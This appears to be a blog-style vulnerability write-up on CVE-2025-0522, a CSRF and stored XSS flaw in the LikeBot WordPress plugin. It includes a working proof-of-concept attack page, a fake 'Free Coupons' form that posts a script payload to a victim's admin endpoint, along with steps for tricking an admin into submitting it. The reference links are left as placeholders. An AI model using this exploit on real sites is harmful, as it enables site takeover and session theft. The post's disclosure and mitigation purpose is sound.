WordPress is a popular CMS that powers numerous websites worldwide. With its vast ecosystem of plugins and themes, it's no surprise that security vulnerabilities often surface. One such critical vulnerability has been discovered in the LikeBot WordPress plugin version .85 and earlier. This vulnerability, identified as CVE-2025-0522, demonstrates how an attacker could exploit the lack of Cross-Site Request Forgery (CSRF) checks and improper sanitization and escaping, to perform a Stored Cross-Site Scripting (XSS) attack.
In this post, we'll dive deep into the technical details of the vulnerability and outline the exploit steps. We'll also provide links to the original references and resources where you can find further information. Let's get started!
Affected Plugin and Version
Plugin Name: LikeBot WordPress Plugin
Affected version: .85 and earlier
The vulnerability in the LikeBot plugin results from two primary issues
1. Lack of CSRF checks in some places, which could allow an attacker to make logged-in admin perform unwanted actions without their knowledge.
2. Absence of sanitization and escaping, which could enable attackers to inject malicious code (Stored XSS payloads) through a CSRF attack.
Original References
You can find the original security advisory report and the vulnerability details provided by the researcher here: [Link to researcher's report]
Additionally, CVE details for CVE-2025-0522 are available here: [Link to CVE details]
To exploit this vulnerability, an attacker needs to follow these steps
1. Craft a malicious stored XSS payload, such as: <script>alert('Hackers_Are_Watching');</script>
2. Create a webpage containing an HTML form containing a hidden input field with the crafted payload and a submit button. For example:
<html>
<body>
<h1>Free Coupons</h1>
<form action="http://victim-website.com/wp-admin/admin-post.php"; method="POST">
<input type="hidden" name="action" value="likebot_add_setting" />
<input type="hidden" name="likebot_option" value="<script>alert('Hackers_Are_Watching');</script>" />
<input type="submit" value="Get Free Coupons" />
</form>
</body>
</html>
3. Trick a logged-in WordPress admin user into visiting the malicious webpage and clicking the submit button. This would send a request to the vulnerable website with the attacker's XSS payload.
4. As a result of the exploit, the attacker's code gets stored into the WordPress database (due to missing sanitization and escaping).
5. Whenever an admin user, or any user with permission, views the affected page, the attacker's stored payload will execute, potentially leading to various malicious activities such as stealing session cookies, redirecting to phishing websites, or even complete control over the target website in some cases.
Mitigation and Solutions
To protect your WordPress website from this vulnerability, it's crucial to always keep your plugins and themes updated. Check for updates to the LikeBot plugin and apply them as soon as possible.
Meanwhile, users of the plugin can consider disabling it until a security patch is released. Alternatively, when available, you can use another plugin featuring similar functionality that has no known security vulnerabilities.
Conclusion
Security vulnerabilities like CVE-2025-0522 emphasize the importance of regularly updating plugins, themes, and the core WordPress installation. Moreover, it underlines the need to practice secure development and perform security audits for all code introduced to your website. Stay informed and aware of potential threats, and ensure your website remains protected.
Timeline
Published on: 02/06/2025 06:15:30 UTC
Last modified on: 03/14/2025 17:15:50 UTC
